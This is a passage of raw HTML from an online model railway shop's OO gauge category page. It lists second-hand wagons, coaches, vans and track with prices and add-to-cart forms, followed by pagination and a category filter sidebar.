        class="price-wrapper "
    ><span class="price">£1.20</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT9.2233720368548E+18-578"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9vby1nYXVnZS5odG1s/product/5810/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5810">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OXZieTFuWVhWblpTNW9kRzFzL3Byb2R1Y3QvNTgxMC8~">
                                            <input name="form_key" type="hidden" value="yghniadKyWcrMlri" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_7513"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/bachmann-38-381-00-12t-ventilated-van-new-in-box.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-7513">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_0206_4_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Bachmann&#x20;38-381&#x20;&#x27;00&#x27;&#x20;12T&#x20;Ventilated&#x20;Van&#x20;&#x28;&#x20;New&#x20;In&#x20;Box&#x20;&#x29;"/></span>
</span>
<style>.product-image-container-7513 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-7513 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-7513 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/bachmann-38-381-00-12t-ventilated-van-new-in-box.html">
                                Bachmann 38-381 &#039;00&#039; 12T Ventilated Van ( New In Box )                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7513" data-price-box="product-id-7513">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7513"                data-price-amount="14"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£14.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT9.2233720368548E+18-577"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9vby1nYXVnZS5odG1s/product/7513/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="7513">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OXZieTFuWVhWblpTNW9kRzFzL3Byb2R1Y3QvNzUxMy8~">
                                            <input name="form_key" type="hidden" value="yghniadKyWcrMlri" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_7526"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/oxford-rail-00-or76mw7032-7-plank-open-wagon-horlicks-new-in-box-7.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-7526">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_0182_3.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Oxford&#x20;Rail&#x20;&#x27;00&#x27;&#x20;OR76MW7018&#x20;7&#x20;Plank&#x20;Open&#x20;Wagon&#x20;&#x27;Fulton&#x27;&#x20;602&#x28;New&#x20;In&#x20;Box&#x29;"/></span>
</span>
<style>.product-image-container-7526 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-7526 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-7526 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/oxford-rail-00-or76mw7032-7-plank-open-wagon-horlicks-new-in-box-7.html">
                                Oxford Rail &#039;00&#039; OR76MW7018 7 Plank Open Wagon &#039;Fulton&#039; 602(New In Box)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7526" data-price-box="product-id-7526">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7526"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£10.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT9.2233720368548E+18-582-6"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9vby1nYXVnZS5odG1s/product/7526/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="7526">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OXZieTFuWVhWblpTNW9kRzFzL3Byb2R1Y3QvNzUyNi8~">
                                            <input name="form_key" type="hidden" value="yghniadKyWcrMlri" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_7590"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/hornby-r738-br-vix-ferry-wagons-3-resprayed-bauxite-no-boxes-1.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-7590">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_0118_4_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Hornby&#x20;R738&#x20;BR&#x20;VIX&#x20;Ferry&#x20;Wagons&#x20;&#x5B;3&#x5D;&#x20;&#x28;Resprayed&#x20;Bauxite&#x20;&#x20;No&#x20;Boxes&#x29;"/></span>
</span>
<style>.product-image-container-7590 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-7590 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-7590 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/hornby-r738-br-vix-ferry-wagons-3-resprayed-bauxite-no-boxes-1.html">
                                Hornby R738 BR VIX Ferry Wagons [3] (Resprayed Bauxite  No Boxes)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7590" data-price-box="product-id-7590">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7590"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£20.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT12613211111156-1"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9vby1nYXVnZS5odG1s/product/7590/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="7590">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OXZieTFuWVhWblpTNW9kRzFzL3Byb2R1Y3QvNzU5MC8~">
                                            <input name="form_key" type="hidden" value="yghniadKyWcrMlri" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_7740"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/roco-geoline-61123-curved-rad-3-track-perfect-8.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-7740">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_0418.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Roco&#x20;Geoline&#x20;61123&#x20;Curve&#x20;3rd&#x20;Rad.&#x20;Track&#x20;&#x28;Perfect&#x29;&#x20;"/></span>
</span>
<style>.product-image-container-7740 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-7740 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-7740 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/roco-geoline-61123-curved-rad-3-track-perfect-8.html">
                                Roco Geoline 61123 Curve 3rd Rad. Track (Perfect)                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7740" data-price-box="product-id-7740">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7740"                data-price-amount="2"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£2.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT9.2233720368548E+18-704-3-1"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9vby1nYXVnZS5odG1s/product/7740/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="7740">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OXZieTFuWVhWblpTNW9kRzFzL3Byb2R1Y3QvNzc0MC8~">
                                            <input name="form_key" type="hidden" value="yghniadKyWcrMlri" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_7982"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/hornby-r124-g-w-r-brake-van-57740-grey-perfect-no-box-2.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-7982">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_0356_3_1_1_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Hornby&#x20;R124&#x20;G.W.R.&#x20;Brake&#x20;Van&#x20;57740&#x20;Grey&#x20;&#x28;Good&#x20;No&#x20;Box&#x29;"/></span>
</span>
<style>.product-image-container-7982 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-7982 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-7982 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/hornby-r124-g-w-r-brake-van-57740-grey-perfect-no-box-2.html">
                                Hornby R124 G.W.R. Brake Van 57740 Grey (Good No Box)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="7982" data-price-box="product-id-7982">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7982"                data-price-amount="4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£4.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT9.2233720368548E+18-754-2-1"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9vby1nYXVnZS5odG1s/product/7982/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="7982">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OXZieTFuWVhWblpTNW9kRzFzL3Byb2R1Y3QvNzk4Mi8~">
                                            <input name="form_key" type="hidden" value="yghniadKyWcrMlri" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_8044"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/airfix-54360-6-br-b20t-guards-van-mint-in-box-4.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-8044">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_0036_1_1_1_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Airfix&#x20;54360-6&#x20;BR&#x20;20T&#x20;Guards&#x20;Van&#x20;&#x28;&#x20;Mint&#x20;in&#x20;Box&#x20;&#x29;&#x20;"/></span>
</span>
<style>.product-image-container-8044 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-8044 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-8044 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/airfix-54360-6-br-b20t-guards-van-mint-in-box-4.html">
                                Airfix 54360-6 BR 20T Guards Van ( Mint in Box )                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8044" data-price-box="product-id-8044">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8044"                data-price-amount="5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£5.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT9.2233720368548E+18-461-1-1-1-1"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9vby1nYXVnZS5odG1s/product/8044/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="8044">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OXZieTFuWVhWblpTNW9kRzFzL3Byb2R1Y3QvODA0NC8~">
                                            <input name="form_key" type="hidden" value="yghniadKyWcrMlri" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_8065"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/hornby-r932-g-w-r-brake-3rd-coach-brown-cream-mint-in-box-2.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-8065">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_0496_1_1_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Hornby&#x20;R932&#x20;G.W.R.&#x20;Brake&#x20;3rd&#x20;Coach&#x20;Brown&#x2F;Cream&#x20;&#x28;Mint&#x20;In&#x20;Box&#x29;&#x20;"/></span>
</span>
<style>.product-image-container-8065 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-8065 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-8065 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/hornby-r932-g-w-r-brake-3rd-coach-brown-cream-mint-in-box-2.html">
                                Hornby R932 G.W.R. Brake 3rd Coach Brown/Cream (Mint In Box)                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8065" data-price-box="product-id-8065">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8065"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£10.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT9.2233720368548E+18-719-1-1"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9vby1nYXVnZS5odG1s/product/8065/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="8065">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OXZieTFuWVhWblpTNW9kRzFzL3Byb2R1Y3QvODA2NS8~">
                                            <input name="form_key" type="hidden" value="yghniadKyWcrMlri" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_8608"
                     data-container="product-grid">
                                                            <a href="https://www.barntrains.co.uk/trix-ttr-1-650-br-goods-brake-van-good-condition-boxed.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-8608">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.barntrains.co.uk/media/catalog/product/cache/2765542505660baab28ecd555e27366e/d/s/dsc_0760.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Trix&#x20;&#x2F;&#x20;TTR&#x20;1&#x2F;650&#x20;BR&#x20;Goods&#x20;Brake&#x20;Van&#x20;&#x28;Good&#x20;Condition&#x20;Boxed&#x29;"/></span>
</span>
<style>.product-image-container-8608 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-8608 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-8608 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.barntrains.co.uk/trix-ttr-1-650-br-goods-brake-van-good-condition-boxed.html">
                                Trix / TTR 1/650 BR Goods Brake Van (Good Condition Boxed)                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8608" data-price-box="product-id-8608">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8608"                data-price-amount="4"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£4.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="BT9.2233720368548E+18-718"
                                              action="https://www.barntrains.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9vby1nYXVnZS5odG1s/product/8608/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="8608">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuYmFybnRyYWlucy5jby51ay9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZbUZ5Ym5SeVlXbHVjeTVqYnk1MWF5OXZieTFuWVhWblpTNW9kRzFzL3Byb2R1Y3QvODYwOC8~">
                                            <input name="form_key" type="hidden" value="yghniadKyWcrMlri" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.barntrains.co.uk\/oo-gauge.html","formKey":"yghniadKyWcrMlri","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.barntrains.co.uk/oo-gauge.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.barntrains.co.uk/oo-gauge.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.barntrains.co.uk/oo-gauge.html?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.barntrains.co.uk/oo-gauge.html?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.barntrains.co.uk/oo-gauge.html?p=2"
                       title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.barntrains.co.uk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Category</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?cat=214"
                    rel="nofollow"
                >Locomotives<span
                        class="count">
                            24<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?cat=217"
                    rel="nofollow"
                >Wagons<span
                        class="count">
                            60<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?cat=216"
                    rel="nofollow"
                >Coaches<span
                        class="count">
                            39<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?cat=218"
                    rel="nofollow"
                >Track<span
                        class="count">
                            3<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?cat=222"
                    rel="nofollow"
                >Buildings<span
                        class="count">
                            6<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?cat=219"
                    rel="nofollow"
                >Accessories<span
                        class="count">
                            18<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?cat=221"
                    rel="nofollow"
                >Spares<span
                        class="count">
                            36<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?cat=225"
                    rel="nofollow"
                >Signals<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
